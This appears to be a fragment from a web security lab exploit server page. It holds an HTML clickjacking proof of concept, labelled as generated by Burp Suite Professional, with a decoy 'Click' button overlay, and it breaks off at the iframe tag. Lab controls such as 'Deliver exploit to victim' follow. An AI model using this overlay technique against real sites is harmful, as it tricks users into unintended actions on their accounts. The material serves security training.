 Body:
<div id="container" style="clip-path: inset(200px 346px 232px 200px); clip: rect(200px, 346px, 232px, 200px); overflow:
hidden; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%;">
<!-- Clickjacking PoC Generated by Burp Suite Professional -->
<input id="clickjack_focus" style="opacity:0;position:absolute;left:-5000px;">
<div id="clickjack_button" style="opacity: 1; transform-style: preserve-3d; text-align: center; font-family: Arial; font-size:
100%; width: 146px; height: 32px; z-index: 0; background-color: red; color: rgb(255, 255, 255); position: absolute; left:
200px; top: 200px;"><div style="position:relative;top: 50%;transform: translateY(-50%);">Click</div></div>
<!-- Show this element when clickjacking is complete -->
<div id="clickjack_complete" style="display:none;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-
3d;transform-style: preserve-3d;font-family:Arial;font-size:16pt;color:red;text-align:center;width:100%;height:100%;"><div
style="position:relative;top: 50%;transform: translateY(-50%);">You've been clickjacked!</div></div>
<iframe id="parentFrame"
1
2
Store
View exploit
Deliver exploit to victim
Access log